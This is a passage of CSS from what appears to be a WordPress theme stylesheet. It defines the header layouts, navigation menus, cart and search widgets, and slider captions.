	padding-left: 40px;
}
.left-sidebar .secondary-left {
	float: left;
	width: 30%;
}
#secondary .home-counter-section .widget_text .textwidget, 
#secondary .widget_the100_counter .widget-content-wrapper {
	width: 100%;
}

/*=================================
TOP HEADER
=================================*/
.top-header, .main-header {
	position: relative;
}
.lay-three .home .main-header {
	padding-top: 20px;
}
.lay-one .top-header .ed-container {
	border-bottom: 1px solid #ddd;
}
.lay-one .header-text-wrap {
	float: left;
	width: 50%;
	font-size: 14px;
	padding-top: 10px;
	padding-bottom: 10px;
	color: #4c5667;
}
.htext-soc-wrap p {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
}
.lay-one .header-text-wrap .fa {
	margin-left: 20px;
	margin-right: 5px;
	color: #97a0af;
}
.lay-one .header-text-wrap .fa:first-child {
	margin-left: 0;
}
.lay-one .ed-social-icons {
	float: right;
	width: 50%;
	text-align: right;
}
.top-header .social-icons a {
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	padding: 10px 5px;
	color: #97a0af;
}
.top-header .social-icons a:hover {
	color: #6d84aa;
}

/*=======================================
BOTTOM HEADER
=======================================*/
body:not(.home) .site-header {
	box-shadow: 0 0 10px rgba(0,0,0,0.15);
}
.site-branding {
	width: 30%;
	display: inline-block;
	vertical-align: middle;
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-text p {
	margin: 0;
}
.site-text .site-title {
	font-size: 25px;
	font-weight: 600;
	color: #333;
	margin-top: 0;
	margin-bottom: 0;
}
.site-text .site-description {
	font-size: 13px;
	font-weight: 400;
	color: #777;
}
.home.the100-template3 .lay-three .site-text .site-title, 
.home.the100-template3 .lay-three .site-text .site-description, 
.home.the100-template4 .lay-three .site-text .site-title, 
.home.the100-template4 .lay-three .site-text .site-description, 
.home.the100-template3 .lay-four .site-text .site-title, 
.home.the100-template3 .lay-four .site-text .site-description, 
.home.the100-template4 .lay-four .site-text .site-title, 
.home.the100-template4 .lay-four .site-text .site-description {
	color: #fff;
}
.site-branding:not(.logo-only) .site-logo {
	display: inline-block;
	width: 100px;
}
.site-header.lay-three .site-branding:not(.logo-only) .site-logo {
	display: block;
	width: 100%;
}
.site-logo + .site-text {
	display: inline-block;
	padding-left: 10px;
	width: calc(100% - 105px);
}
.site-header.lay-five .site-logo + .site-text {
	text-align: left;
	width: auto;
}
.site-header.lay-three .site-logo + .site-text {
	display: block;
	margin-top: 10px;
	padding-left: 0;
	width: 100%;
}
.site-header .logo-only .site-text {
	display: none !important;
}
.menu-search-wrap {
	width: 69%;
	display: inline-block;
	vertical-align: middle;
}
.main-navigation {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 88px);
	text-align: right;
}
.nav-full .main-navigation {
	width: 100%;
}
button.menu-toggle {
	display: none;
}
.main-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.main-navigation ul li {
	display: inline-block;
	position: relative;
	font-size: 13px;
	font-weight: 500;
}
.main-navigation ul li a {
	padding: 10px 15px;
	display: inline-block;
	position: relative;
	color: #4c5667;
}
.site-header.lay-one .main-navigation ul.nav-menu > li > a {
	padding-top: 28px;
	padding-bottom: 28px;
}
.main-navigation ul li.menu-item-has-children > a {
	padding-right: 25px;
}
.main-navigation ul li.menu-item-has-children > a:after {
	content: "\f107";
	font-family: fontawesome;
	font-size: 14px;
	position: absolute;
	top: 50%;
	right: 10px;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.main-navigation ul.sub-menu li.menu-item-has-children > a:after {
	content: "\f105";
}
.main-navigation ul li > a:hover, 
.main-navigation ul li.current-menu-item > a,
.main-navigation ul li.current_page_item > a, 
.main-navigation ul li.menu-item-has-children:hover > a {
	color: #82a4dd;
}
.the100-template5 .main-navigation ul li > a:hover, 
.the100-template5 .main-navigation ul li.current-menu-item > a,
.the100-template5 .main-navigation ul li.current_page_item > a, 
.the100-template5 .main-navigation ul li.menu-item-has-children:hover > a {
	color: #eb6d39;
}
.main-navigation ul li ul {
	position: absolute;
	top: 100%;
	left: -10px;
	background: #97a0af;
	color: #fff;
	width: 200px;
	opacity: 0;
	visibility: hidden;
	text-align: left;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.the100-template5 .main-navigation ul li ul {
	background: #eb6d39;
}
.the100-template4 .main-navigation ul li ul {
	background: #433772;
}
.the100-template3 .main-navigation ul li ul {
	background: #e83300 none repeat scroll 0 0;
}
.main-navigation ul li ul li ul {
	left: 100%;
	top: -10px;
}
.main-navigation ul > li:hover > ul {
	left: 0;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	z-index: 999;
}
.main-navigation ul li ul li:hover ul {
	left: 100%;
	top: 0;
	z-index: 999;
}
.main-navigation ul li ul li {
	display: block;
	font-weight: 400;
}
.main-navigation ul li ul li a {
	width: 100%;
	border-bottom: 1px solid rgba(255,255,255,0.3);
	color: #fff;
}
.home.the100-template3 .lay-three .main-navigation ul li a, 
.home.the100-template3 .lay-four .main-navigation ul li a {
	color: #fff;
}
.the100-template3 .main-navigation ul li > a:hover, 
.the100-template3 .main-navigation ul li.current-menu-item > a, 
.the100-template3 .main-navigation ul li.current_page_item > a, 
.the100-template3 .main-navigation ul li.menu-item-has-children:hover > a, 
.home.the100-template3 .lay-three .main-navigation ul li > a:hover, 
.home.the100-template3 .lay-four .main-navigation ul li > a:hover, 
.home.the100-template3 .lay-three .main-navigation ul li.current-menu-item > a, 
.home.the100-template3 .lay-four .main-navigation ul li.current-menu-item > a, 
.home.the100-template3 .lay-three .main-navigation ul li.current_page_item > a, 
.home.the100-template3 .lay-four .main-navigation ul li.current_page_item > a {
	color: #e83300;
}
.main-navigation .nav-menu ul li > a:hover, 
.main-navigation .nav-menu ul li.menu-item-has-children:hover > a, 
.main-navigation .nav-menu ul li.current-menu-item > a, 
.main-navigation .nav-menu ul li.current_page_item > a, 
.home.the100-template3 .lay-three .main-navigation .nav-menu ul li > a:hover, 
.home.the100-template3 .lay-four .main-navigation .nav-menu ul li > a:hover {
	background: rgba(0,0,0,0.15);
	color: #fff;
}
.menu-text-wrap {
	width: 19%;
	display: inline-block;
	vertical-align: middle;
}
.text-search-cart-wrap {
	display: inline-block;
	vertical-align: middle;
}
.header-cart, .menu-search {
	width: 40px;
	text-align: center;
	height: 40px;
	line-height: 38px;
	display: inline-block;
	vertical-align: middle;
	position: relative;
	border: 1px solid #ddd;
	border-radius: 100%;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search {
	line-height: normal;
}
a.cart-content {
	display: block;
	transition: none;
	-webkit-transition: none;
	-moz-transition: none;
	position: relative;
}
.header-cart:hover a {
	color: #fff;
}
.header-cart span.cart-count:after {
	content: "";
	border-top: 8px solid #82a4dd;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	position: absolute;
	bottom: -8px;
	right: 20px;
	width: 0;
	height: 0;
	transform: skew(-45deg);
	-webkit-transform: skew(-45deg);
	-moz-transform: skew(-45deg);
}
.header-cart span.cart-count {
	position: absolute;
	top: -40px;
	text-align: center;
	display: block;
	line-height: 18px;
	padding: 5px;
	background: #82a4dd;
	color: #fff;
	z-index: 999;
	font-size: 13px;
	right: -30px;
	width: 80px;
	opacity: 0;
	visibility: hidden;
	border-radius: 5px;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.header-cart a.cart-content:hover span.cart-count {
	right: -20px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.header-cart p.woocommerce-mini-cart__empty-message {
	margin: 0;
	color: #fff;
	font-size: 13px;
}
.menu-search i.fa.fa-search {
	color: #777;
	width: 40px;
	height: 40px;
	cursor: pointer;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	line-height: 37px;
	cursor: pointer;
}
.header-cart:hover, 
.menu-search:hover {
	background: #82a4dd;
	color: #fff;
	border-color: #82a4dd;
}
.header-cart .widget {
	position: absolute;
	z-index: 999;
	width: 250px;
	right: 0;
	top: 130%;
	background: #333;
	margin-bottom: 0;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.header-cart.cart-active .widget {
	top: 100%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.header-cart p.woocommerce-mini-cart__empty-message {
	margin: 0;
	color: #fff;
	font-size: 13px;
}
.menu-search:hover i.fa.fa-search {
	color: #fff;
}
.menu-search .header-search-wrap {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	background: rgba(0,0,0,0.75);
	width: 0;
	height: 100%;
	z-index: 9999;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search.menu-search-active .header-search-wrap {
	width: 100%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.header-search-wrap span.fa.fa-close {
	position: absolute;
	top: 20px;
	right: 0px;
	width: 40px;
	height: 40px;
	line-height: 35px;
	text-align: center;
	border: 3px solid rgba(255,255,255,0.5);
	color: rgba(255,255,255,0.5);
	font-size: 20px;
	border-radius: 100%;
	cursor: pointer;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search-active .header-search-wrap span.fa.fa-close {
	right: 20px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transition-delay: 0.35s;
	-webkit-transition-delay: 0.35s;
	-moz-transition-delay: 0.35s;
}
.admin-bar .header-search-wrap span.fa.fa-close {
	top: 52px;
}
.header-search-wrap span.fa.fa-close:hover {
	color: #333;
	background: #fff;
}
.menu-search form.search-form {
	margin: auto;
	width: 70%;
	position: absolute;
	left: 0;
	right: 0;
	top: 60%;
	opacity: 0;
	visibility: hidden;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search.menu-search-active form.search-form {
	top: 50%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transition-delay: 0.35s;
	-webkit-transition-delay: 0.35s;
	-moz-transition-delay: 0.35s;
}
.menu-search .search-form label {
	width: 85%;
	display: inline-block;
	height: 60px;
	vertical-align: middle;
}
.menu-search .search-form input.search-field {
	height: 60px;
	padding-left: 20px;
	padding-right: 20px;
	width: 100%;
	background: none;
	border: 10px solid rgba(255,255,255,0.35);
	color: #bbb;
}
.menu-search .search-form input.search-field:focus {
	outline: none;
	border-color: rgba(255,255,255,0.5);
}
.menu-search .search-form input.search-field::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #fff;
}
.menu-search .search-form input.search-field::-moz-placeholder { /* Firefox 19+ */
	color: #fff;
}
.menu-search .search-form input.search-field:-ms-input-placeholder { /* IE 10+ */
	color: #fff;
}
.menu-search .search-form input.search-field:-moz-placeholder { /* Firefox 18- */
	color: #fff;
}
.menu-search .search-form input.search-submit {
	display: inline-block;
	width: 14%;
	height: 60px;
	font-size: 20px;
	padding: 0;
	vertical-align: middle;
	border: none;
	background: #717e94;
	color: #fff;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search .search-form input.search-submit:hover {
	background: #5371a3;
}

/*====================================
HEADER LAYOUT TWO
====================================*/
.site-header.lay-two .top-header {
	z-index: 1;
	position: relative;
	padding-top: 20px;
}
.site-header.lay-two .site-branding {
	padding-top: 0;
	padding-bottom: 0;
}
.site-header.lay-two .htext-soc-wrap {
	display: inline-block;
	vertical-align: middle;
	width: 69%;
	text-align: right;
	padding-bottom: 5px;
}
.site-header.lay-two .header-text-wrap, 
.site-header.lay-two .ed-social-icons {
	display: inline-block;
	vertical-align: middle;
}
.site-header.lay-two .header-text-wrap {
	font-size: 14px;
	color: #99999c;
	text-align: left;
}
.site-header.lay-two .header-text-wrap i.fa {
	font-size: 24px;
	color: #f1bc24;
	margin-right: 10px;
	vertical-align: top;
}
.site-header.lay-two .header-text-wrap p {
	display: inline-block;
	margin: 0;
	vertical-align: top;
}
.site-header.lay-two .header-text-wrap p b {
	font-weight: 600;
	color: #4c5667;
	display: block;
}
.site-header.lay-two .header-text-wrap p + .fa {
	margin-left: 30px;
}
.site-header.lay-two .ed-social-icons {
	margin-left: 30px;
}
.site-header.lay-two .ed-social-icons a {
	font-size: 18px;
}
.site-header.lay-two .main-header {
	position: relative;
	top: 35px;
	z-index: 9;
	margin-top: -15px;
}
.site-header.lay-two .main-header .ed-container {
	background: #232830;
}
.site-header.lay-two .menu-search-wrap {
	width: 100%;
}
.site-header.lay-two .main-navigation {
	vertical-align: middle;
	text-align: left;
	width: 69%;
}
.site-header.lay-two .nav-full .main-navigation {
	width: 100%;
}
.site-header.lay-two .main-navigation ul.nav-menu li {
	font-size: 13px;
}
.site-header.lay-two .main-navigation ul li a {
	padding: 25px 18px;
	color: #fff;
}
.site-header.lay-two .main-navigation ul.nav-menu > li > a:hover, 
.site-header.lay-two .main-navigation ul.nav-menu > li.current-menu-item > a, 
.site-header.lay-two .main-navigation ul.nav-menu > li.current_page_item > a, 
.site-header.lay-two .main-navigation ul.nav-menu > li.menu-item-has-children:hover > a {
	background: #f1bc24;
}
.site-header.lay-two .main-navigation .nav-menu ul{
background: #f1bc24;
}
.site-header.lay-two .main-navigation ul ul li a {
	padding-top: 15px;
	padding-bottom: 15px;
	font-size: 15px;
}
.site-header.lay-two .main-navigation ul li.menu-item-has-children > a:after {
	right: 5px;
}
.site-header.lay-two .main-navigation .nav-menu ul li > a:hover, 
.site-header.lay-two .main-navigation .nav-menu ul li.menu-item-has-children:hover > a {
	background: #e0ae1e;
}
.site-header.lay-two .main-navigation ul ul li.menu-item-has-children > a:after {
	right: 10px;
}
.site-header.lay-two .text-search-cart-wrap {
	display: inline-block;
	vertical-align: middle;
	width: 30%;
	text-align: right;
}
.site-header.lay-two .menu-text-wrap {
	width: auto;
	text-align: left;
	font-size: 14px;
	margin-right: 20px;
	border-left: 1px solid rgba(255,255,255,0.2);
	padding-left: 20px;
}
.site-header.lay-two .menu-text-wrap .fa {
	font-size: 25px;
	color: #f1bc24;
}
.site-header.lay-two .menu-text-wrap .fa + p {
	display: inline-block;
	vertical-align: middle;
	color: #99999c;
	padding-left: 10px;
	margin: 0;
}
.site-header.lay-two .menu-text-wrap p b {
	color: #fff;
	display: block;
}
.site-header.lay-two .header-cart, 
.site-header.lay-two .menu-search {
	border: none;
	width: 30px;
	border-radius: 0;
	border-left: 1px solid rgba(255,255,255,0.3);
}
.site-header.lay-two .menu-search i.fa.fa-search {
	width: 30px;
}

/*====================================
HEADER LAYOUT THREE
====================================*/
body:not(.home) .site-header.lay-three, 
body:not(.home) .site-header.lay-four {
	position: static;
}
.site-header.lay-three {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 9999;
}
.admin-bar .site-header.lay-three {
	top: 32px;
}
.home .site-header.lay-three .main-header {
	padding-top: 20px;
}
.site-header.lay-three .top-header .ed-container {
	border-bottom: 1px solid rgba(255,255,255,0.3);
}
.site-header.lay-three .header-text-wrap {
	display: inline-block;
	vertical-align: middle;
	width: 60%;
	font-size: 13px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-three .header-text-wrap .fa {
	margin-right: 5px;
}
.site-header.lay-three .header-text-wrap p {
	display: inline-block;
	margin: 0;
}
.site-header.lay-three .header-text-wrap p + .fa {
	margin-left: 20px;
}
.site-header.lay-three .soc-cart-search-wrap {
	display: inline-block;
	width: 39%;
	vertical-align: middle;
	text-align: right;
}
.site-header.lay-three .ed-social-icons, 
.site-header.lay-three .header-cart, 
.site-header.lay-three .menu-search {
	display: inline-block;
	vertical-align: middle;
}
.site-header.lay-three .header-cart, 
.site-header.lay-three .menu-search, 
.site-header.lay-three .menu-search i.fa.fa-search {
	width: auto;
	height: auto;
	line-height: normal;
	border: none;
	border-radius: 0;
}
.site-header.lay-three .header-cart, 
.site-header.lay-three .menu-search {
	margin-left: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-three .header-cart:hover, 
.site-header.lay-three .menu-search:hover {
	color: #82a4dd;
	background: none;
}
.site-header.lay-three .header-cart:hover a, 
.site-header.lay-three .menu-search:hover i.fa.fa-search {
	color: #82a4dd;
}
.site-header.lay-three .header-cart span.cart-count {
	top: inherit;
	bottom: -40px;
}
.site-header.lay-three .header-cart span.cart-count:after {
	bottom: inherit;
	top: -8px;
	border-top: none;
	border-bottom: 8px solid #82a4dd;
	transform: skew(45deg);
	-webkit-transform: skew(45deg);
	-moz-transform: skew(45deg);
	left: 15px;
}
.site-header.lay-three .main-header #site-navigation-left {
	width: 42%;
	text-align: right;
}
.site-header.lay-three .main-header .site-branding {
	width: 15%;
	text-align: center;
}
.site-header.lay-three .main-header .menu-search-wrap {
	width: 42%;
	text-align: left;
}
.site-header.lay-three .main-header .menu-search-wrap .main-navigation {
	width: 100%;
	text-align: left;
}
.site-header.lay-three .main-navigation ul li a {
	padding-top: 20px;
	padding-bottom: 20px;
}
.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul {
	left: inherit;
	right: -10px;
	text-align: right;
}
.site-header.lay-three .menu-search-wrap .main-navigation ul > li:hover > ul {
	right: 0;
}
.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul li > ul {
	right: 100%;
}
.site-header.lay-three .main-navigation ul ul li a {
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul li.menu-item-has-children > a {
	padding-right: 15px;
	padding-left: 25px;
}
.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul li.menu-item-has-children > a:after {
	right: inherit;
	left: 10px;
	transform: translateY(-50%) rotate(180deg);
	-webkit-transform: translateY(-50%) rotate(180deg);
	-moz-transform: translateY(-50%) rotate(180deg);
}
.site-header.lay-three .text-search-cart-wrap {
	display: none;
}

/*========================================
HEADER LAYOUT FOUR
========================================*/
.site-header.lay-four {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 9999;
}
.admin-bar .site-header.lay-four {
	top: 32px;
}
.site-header.lay-four .top-header {
	background: rgba(255,255,255,0.3);
}
.site-header.lay-four .header-text-wrap {
	font-size: 13px;
	display: inline-block;
	vertical-align: middle;
	width: 60%;
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-four .header-text-wrap .fa {
	margin-right: 5px;
}
.site-header.lay-four .header-text-wrap p {
	display: inline-block;
	margin: 0;
}
.site-header.lay-four .header-text-wrap p + .fa {
	margin-left: 30px;
}
.site-header.lay-four .ed-social-icons {
	display: inline-block;
	vertical-align: middle;
	width: 39%;
	text-align: right;
}
.site-header.lay-four .text-search-cart-wrap {
	display: inline-block;
	vertical-align: middle;
}
.site-header.lay-four .main-navigation ul li a {
	padding-top: 30px;
	padding-bottom: 30px;
}
.home .site-header.lay-four .main-navigation ul li a {
	color: #fff;	
}
.site-header.lay-four .main-navigation ul.nav-menu > li > a:hover, 
.site-header.lay-four .main-navigation ul.nav-menu > li.current-menu-item > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li.current_page_item > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li.menu-item-has-children:hover > a {
	color: #d0c6fd;
}
.site-header.lay-four .main-navigation .nav-menu ul li a {
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul {
	left: inherit;
	right: -10px;
	text-align: right;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1):hover > ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2):hover > ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3):hover > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1):hover > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2):hover > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3):hover > ul {
	right: 0;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul ul {
	right: 100%;
	left: inherit;
	text-align: right;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a {
	padding-right: 15px;
	padding-left: 25px;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a:after, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a:after, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a:after, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a:after, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a:after, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a:after {
	left: 10px;
	right: inherit;
	transform: translateY(-50%) rotate(180deg);
	-webkit-transform: translateY(-50%) rotate(180deg);
	-moz-transform: translateY(-50%) rotate(180deg);
}

/*====================================
HEADER LAYOUT FIVE
====================================*/
.site-header.lay-five .top-header {
	border-bottom: 1px solid #eee;
}
.site-header.lay-five .header-text-wrap {
	font-size: 14px;
	padding-top: 10px;
	padding-bottom: 10px;
	display: inline-block;
	vertical-align: middle;
	width: 60%;
}
.site-header.lay-five .header-text-wrap .fa {
	margin-right: 5px;
}
.site-header.lay-five .header-text-wrap p + .fa {
	margin-left: 20px;
}
.site-header.lay-five .soc-cart-search-wrap {
	display: inline-block;
	width: 40%;
	text-align: right;
	vertical-align: middle;
}
.site-header.lay-five .ed-social-icons, 
.site-header.lay-five .header-cart, 
.site-header.lay-five .menu-search {
	display: inline-block;
	vertical-align: middle;
}
.site-header.lay-five .header-cart, 
.site-header.lay-five .menu-search {
	width: auto;
	height: auto;
	line-height: normal;
	padding-top: 10px;
	padding-bottom: 10px;
	border: none;
	border-radius: 0;
	margin-left: 10px;
}
.site-header.lay-five .menu-search i.fa.fa-search {
	width: auto;
	height: auto;
	line-height: normal;
}
.site-header.lay-five .header-cart:hover, 
.site-header.lay-five .menu-search:hover {
	color: #82a4dd;
	background: none;
}
.site-header.lay-five .header-cart:hover a, 
.site-header.lay-five .menu-search:hover i.fa.fa-search {
	color: #82a4dd;
}
.site-header.lay-five .header-cart span.cart-count {
	top: inherit;
	bottom: -40px;
}
.site-header.lay-five .header-cart span.cart-count:after {
	bottom: inherit;
	top: -8px;
	border-top: none;
	border-bottom: 8px solid #82a4dd;
	transform: skew(45deg);
	-webkit-transform: skew(45deg);
	-moz-transform: skew(45deg);
	right: 18px;
}
.site-header.lay-five .site-branding {
	display: block;
	text-align: center;
	margin: 0 auto;
	padding-bottom: 5px;
}
.site-header.lay-five .menu-search-wrap, 
.site-header.lay-five .menu-search-wrap .main-navigation {
	width: 100%;
	text-align: center;
}
.site-header.lay-five .text-search-cart-wrap {
	display: none;
}
.site-header.lay-five .main-navigation ul.nav-menu > li > a {
	padding-top: 20px;
	padding-bottom: 20px;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul {
	left: inherit;
	right: -10px;
	text-align: right;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1):hover > ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2):hover > ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3):hover > ul {
	right: 0;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul ul {
	right: 100%;
	left: inherit;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a {
	padding-right: 15px;
	padding-left: 25px;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a:after, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a:after, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a:after {
	left: 10px;
	right: inherit;
	transform: translateY(-50%) rotate(180deg);
	-webkit-transform: translateY(-50%) rotate(180deg);
	-moz-transform: translateY(-50%) rotate(180deg);
}

/*====================================
SLIDER SECTION
====================================*/
.slider .slides {
	position: relative;
}
.slider .caption-wrapper {
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	right: 0;
}
.caption-wrapper .small-caption {
	color: #2e3541;
	font-family: "hind",sans-serif;
	font-size: 3.5em;
	font-weight: 400;
	line-height: 1.3;
	margin-bottom: 40px;
	margin-top: 0;
	opacity: 0;
	position: relative;
	visibility: hidden;
	width: 39%;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.caption-wrapper.caption-center .small-caption {
	text-align: center;
	margin: 0 auto;
	width: 50%;
}
.caption-wrapper .small-caption:after {
	content: "";
	background: #22a8da;
	width: 40px;
	height: 3px;
	position: absolute;
	left: 0;
	bottom: 0;
}
.caption-wrapper.caption-center .small-caption:after {
	margin: 0 auto;
	right: 0;
}
.caption-wrapper .slider-content {
	color: #2e3541;
	width: 35%;
	line-height: 1.5;
	margin-top: 30px;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.caption-wrapper.caption-center .slider-content {
	text-align: center;
	margin: 0 auto;
	width: 50%;
}
.caption-wrapper.caption-left .small-caption, 
.caption-wrapper.caption-left .slider-content {
	transform: translateX(-50px) skewX(-30deg);
	-webkit-transform: translateX(-50px) skewX(-30deg);
	-moz-transform: translateX(-50px) skewX(-30deg);
}
.caption-wrapper.caption-center .small-caption, 
.caption-wrapper.caption-center .slider-content {
	text-align: center;
	margin: 0 auto;
	width: 50%;
	transform: translateY(-20px) skewX(30deg);
	-webkit-transform: translateY(-20px) skewX(30deg);
	-moz-transform: translateY(-20px) skewX(30deg);
}
.active .caption-wrapper .small-caption, 
.active .caption-wrapper .slider-content {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transition-delay: 1s;
	-webkit-transition-delay: 1s;
	-moz-transition-delay: 1s;
}
.active .caption-wrapper .slider-content{
	transition-delay: 1.5s;
	-webkit-transition-delay: 1.5s;
	-moz-transition-delay: 1.5s;	
}
.active .caption-wrapper.caption-left .small-caption, 
.active .caption-wrapper.caption-left .slider-content {
	transform: translateX(0) skewX(0deg);
	-webkit-transform: translateX(0) skewX(0deg);
	-moz-transform: translateX(0) skewX(0deg);
}
.active .caption-wrapper.caption-center .small-caption, 
.active .caption-wrapper.caption-center .slider-content {
	transform: translateY(0) skewX(0deg);
	-webkit-transform: translateY(0) skewX(0deg);
	-moz-transform: translateY(0) skewX(0deg);
}
.slider-content p {
	margin-bottom: 0;
}
.caption-wrapper .slider-content a {
	border: 3px solid #fff;
	display: inline-block;
	padding: 5px 30px;
	border-radius: 40px;
	font-size: 16px;
	text-transform: uppercase;
	line-height: 2;
	margin-top: 20px;
	color: #fff;
}
.caption-wrapper .slider-content a:hover {
	background: #fff;
	color: #333;
}
.site-header.lay-three + .site-content .slider .slider-caption, 
